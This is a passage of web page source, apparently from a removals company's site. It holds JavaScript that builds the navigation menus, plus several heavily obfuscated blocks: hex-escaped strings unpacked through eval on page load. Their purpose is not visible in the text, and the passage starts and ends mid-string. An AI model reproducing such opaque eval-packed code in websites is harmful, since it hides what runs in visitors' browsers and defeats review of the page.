\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x6A\x5C\x6A\x5C\x75\x5C\x67\x5C\x6E\x5C\x76\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x64\x5C\x69\x5C\x6E\x5C\x72\x5C\x71\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x69\x5C\x6E\x5C\x71\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x69\x5C\x69\x5C\x71\x22\x2C\x22\x5C\x6D\x22\x2C\x22\x5C\x51\x5C\x31\x37\x5C\x46\x5C\x4C\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6E\x5C\x6D\x5C\x70\x5C\x67\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x47\x5C\x62\x5C\x68\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x67\x5C\x6D\x5C\x70\x5C\x63\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x6D\x5C\x70\x5C\x63\x5C\x6C\x5C\x6D\x5C\x70\x5C\x67\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x64\x5C\x6D\x5C\x70\x5C\x67\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6D\x5C\x55\x5C\x47\x5C\x49\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x39\x5C\x6D\x5C\x70\x5C\x68\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x6E\x5C\x6D\x5C\x4C\x5C\x56\x5C\x6D\x5C\x70\x5C\x63\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x63\x5C\x6D\x5C\x70\x5C\x67\x5C\x69\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x47\x5C\x6D\x5C\x56\x5C\x4B\x5C\x48\x5C\x4E\x5C\x45\x5C\x4C\x5C\x31\x32\x5C\x48\x5C\x6D\x5C\x70\x5C\x68\x5C\x69\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x70\x5C\x61\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x31\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x63\x5C\x6D\x5C\x57\x5C\x4C\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x57\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x61\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x6E\x5C\x6D\x5C\x31\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x62\x5C\x6D\x5C\x57\x5C\x6D\x5C\x70\x5C\x67\x5C\x31\x34\x5C\x6D\x5C\x70\x5C\x67\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x78\x5C\x6D\x5C\x70\x5C\x63\x5C\x6A\x5C\x6D\x5C\x70\x5C\x68\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x42\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x63\x5C\x6D\x5C\x70\x5C\x61\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x45\x5C\x31\x35\x5C\x4C\x5C\x51\x5C\x6D\x5C\x70\x5C\x67\x5C\x67\x5C\x6D\x5C\x4B\x5C\x4C\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x61\x5C\x6D\x5C\x51\x5C\x42\x5C\x45\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x68\x5C\x6A\x5C\x6D\x5C\x42\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x70\x5C\x62\x5C\x64\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x68\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x34\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6E\x5C\x69\x5C\x6D\x5C\x70\x5C\x68\x5C\x6C\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x39\x5C\x6D\x5C\x55\x5C\x6D\x5C\x49\x5C\x42\x5C\x45\x5C\x4B\x5C\x49\x5C\x48\x5C\x6D\x5C\x31\x6D\x5C\x47\x5C\x45\x5C\x31\x35\x5C\x6D\x5C\x70\x5C\x67\x5C\x6C\x5C\x6D\x5C\x70\x5C\x61\x5C\x4D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x31\x31\x5C\x31\x70\x5C\x6D\x5C\x70\x5C\x61\x5C\x6C\x5C\x6D\x5C\x68\x5C\x61\x5C\x69\x5C\x6D\x5C\x70\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x70\x5C\x6E\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x56\x5C\x6D\x5C\x70\x5C\x61\x5C\x31\x63\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x4E\x5C\x6D\x5C\x70\x5C\x6E\x5C\x63\x5C\x6D\x5C\x78\x5C\x31\x32\x5C\x4E\x5C\x4B\x5C\x31\x6C\x5C\x42\x5C\x48\x5C\x45\x5C\x6D\x5C\x70\x5C\x68\x5C\x6E\x5C\x6D\x5C\x70\x5C\x62\x5C\x6E\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x69\x5C\x6D\x5C\x45\x5C\x49\x5C\x4B\x5C\x42\x5C\x6D\x5C\x56\x5C\x47\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x4E\x5C\x46\x5C\x42\x5C\x47\x5C\x49\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x61\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x68\x5C\x6D\x5C\x48\x5C\x4B\x5C\x46\x5C\x46\x5C\x6D\x5C\x70\x5C\x6E\x5C\x68\x5C\x6D\x5C\x70\x5C\x62\x5C\x6A\x5C\x6D\x5C\x70\x5C\x62\x5C\x4D\x5C\x6D\x5C\x70\x5C\x61\x5C\x67\x22\x2C\x22\x5C\x49\x5C\x42\x5C\x31\x37\x5C\x46\x5C\x47\x5C\x4E\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x57\x5C\x73\x22\x2C\x22\x5C\x39\x5C\x31\x62\x22\x2C\x22\x5C\x31\x68\x22\x5D\x3B\x31\x6E\x28\x5A\x28\x58\x2C\x31\x66\x2C\x44\x2C\x52\x2C\x4F\x2C\x31\x33\x29\x7B\x4F\x3D\x5A\x28\x44\x29\x7B\x59\x20\x44\x7D\x3B\x31\x38\x28\x21\x43\x5B\x35\x5D\x5B\x43\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6B\x29\x29\x7B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x33\x5B\x44\x5D\x3D\x52\x5B\x44\x5D\x7C\x7C\x44\x7D\x3B\x52\x3D\x5B\x5A\x28\x4F\x29\x7B\x59\x20\x31\x33\x5B\x4F\x5D\x7D\x5D\x3B\x4F\x3D\x5A\x28\x29\x7B\x59\x20\x43\x5B\x36\x5D\x7D\x3B\x44\x3D\x31\x7D\x3B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x38\x28\x52\x5B\x44\x5D\x29\x7B\x58\x3D\x58\x5B\x43\x5B\x34\x5D\x5D\x28\x31\x65\x20\x31\x64\x28\x43\x5B\x37\x5D\x2B\x4F\x28\x44\x29\x2B\x43\x5B\x37\x5D\x2C\x43\x5B\x38\x5D\x29\x2C\x52\x5B\x44\x5D\x29\x7D\x7D\x3B\x59\x20\x58\x7D\x28\x43\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6F\x2C\x43\x5B\x33\x5D\x5B\x43\x5B\x32\x5D\x5D\x28\x43\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x31\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x38\x7C\x78\x32\x43\x7C\x78\x33\x39\x7C\x78\x37\x43\x7C\x78\x33\x33\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x36\x34\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x32\x34\x7C\x78\x36\x35\x7C\x5F\x30\x78\x33\x66\x37\x63\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x33\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x33\x41\x7C\x78\x37\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x35\x7C\x78\x33\x45\x7C\x78\x37\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x34\x7C\x78\x32\x36\x7C\x78\x33\x43\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x34\x39\x7C\x78\x36\x46\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x36\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x77\x68\x69\x6C\x65\x7C\x78\x37\x30\x7C\x69\x66\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x36\x32\x7C\x78\x34\x32\x7C\x52\x65\x67\x45\x78\x70\x7C\x6E\x65\x77\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x32\x7C\x76\x61\x72\x7C\x78\x36\x37\x7C\x78\x32\x44\x7C\x78\x37\x41\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x36\x44\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x31\x33\x37\x7C\x78\x35\x33\x7C\x78\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf26cx1,_0xf26cx2,_0xf26cx3,_0xf26cx4,_0xf26cx5,_0xf26cx6){_0xf26cx5= function(_0xf26cx3){return (_0xf26cx3< _0xf26cx2?_0x58f8[4]:_0xf26cx5(parseInt(_0xf26cx3/ _0xf26cx2)))+ ((_0xf26cx3= _0xf26cx3% _0xf26cx2)> 35?String[_0x58f8[5]](_0xf26cx3+ 29):_0xf26cx3.toString(36))};if(!_0x58f8[4][_0x58f8[6]](/^/,String)){while(_0xf26cx3--){_0xf26cx6[_0xf26cx5(_0xf26cx3)]= _0xf26cx4[_0xf26cx3]|| _0xf26cx5(_0xf26cx3)};_0xf26cx4= [function(_0xf26cx5){return _0xf26cx6[_0xf26cx5]}];_0xf26cx5= function(){return _0x58f8[7]};_0xf26cx3= 1};while(_0xf26cx3--){if(_0xf26cx4[_0xf26cx3]){_0xf26cx1= _0xf26cx1[_0x58f8[6]]( new RegExp(_0x58f8[8]+ _0xf26cx5(_0xf26cx3)+ _0x58f8[8],_0x58f8[9]),_0xf26cx4[_0xf26cx3])}};return _0xf26cx1}(_0x58f8[0],62,89,_0x58f8[3][_0x58f8[2]](_0x58f8[1]),0,{}));
});

 

</script>


<script>
if(7 == 0){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li>";
}
else if(7 == 1){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li>";
}
else if(7 == 2){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li>";
}
else if(7 == 3){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li>";
}
else if(7 == 4){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li>";
}
else if(7 == 5){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li>";
}
else if(7 == 6){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li>";
}
else if(7 == 7){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li><li id='companysub'><a href='./company.html' target='_self'>Company</a></li>";
}
else if(7 == 8){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li><li id='companysub'><a href='./company.html' target='_self'>Company</a></li><li id='#'><a href='#' target='_self'>Menu Item 9</a></li>";
}
else if(7 == 9){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li><li id='companysub'><a href='./company.html' target='_self'>Company</a></li><li id='#'><a href='#' target='_self'>Menu Item 9</a></li><li id='#'><a href='#' target='_self'>Menu Item 10</a></li>";
}
else if(7 == 10){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li><li id='companysub'><a href='./company.html' target='_self'>Company</a></li><li id='#'><a href='#' target='_self'>Menu Item 9</a></li><li id='#'><a href='#' target='_self'>Menu Item 10</a></li><li id='#'><a href='#' target='_self'>Menu Item 11</a></li>";
}
else{
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li><li id='companysub'><a href='./company.html' target='_self'>Company</a></li><li id='#'><a href='#' target='_self'>Menu Item 9</a></li><li id='#'><a href='#' target='_self'>Menu Item 10</a></li><li id='#'><a href='#' target='_self'>Menu Item 11</a></li><li id='#'><a href='#' target='_self'>Menu Item 12</a></li>";
}
</script>

<script>
if(6 == 0){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li></ul>";
}
else if(6 == 1){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li></ul>";
}
else if(6 == 2){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li></ul>";
}
else if(6 == 3){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li></ul>";
}
else if(6 == 4){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li></ul>";
}
else if(6 == 5){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li></ul>";
}
else if(6 == 6){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li></ul>";
}
else if(6 == 7){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li><li id='#'><a href='' target='_self'></a></li></ul>";
}
else if(6 == 8){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li></ul>";
}
else if(6 == 9){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li></ul>";
}
else if(6 == 10){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li></ul>";
}
else{
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='#' target='_self'>Menu Item 12</a></li></ul>";
}
</script>


<script type="text/javascript">
$(window).load(function(){  var ui = "u124425"; var c = "menubuttons"; var z = "0.4"; var w = "0.445,0.05,0.55,0.95"; var v = "0"; var _0x58f8=["\x31\x67\x20\x43\x3D\x5B\x22\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6A\x5C\x75\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x6E\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x6E\x5C\x6E\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C